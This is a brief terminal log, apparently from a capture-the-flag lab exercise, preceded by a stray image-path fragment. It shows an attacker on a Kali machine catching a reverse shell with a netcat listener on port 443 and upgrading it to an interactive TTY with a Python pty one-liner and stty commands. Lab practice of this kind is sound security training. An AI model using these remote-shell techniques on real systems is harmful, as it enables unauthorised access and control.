 [worker@ip-172-31-21-121 wonderplugin-master]$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.7
[worker@ip-172-31-21-121 wonderplugin-master]$ python -c "import pty;pty.spawn('/bin/bash')"
<nderplugin-master]$ python -c "import pty;pty.spawn('/bin/bash')"
[worker@ip-172-31-21-121 wonderplugin-master]$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Inception]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
[worker@ip-172-31-21-121 wonderplugin-master]$ export TERM=xterm
[worker@ip-172-31-21-121 wonderplugin-master]$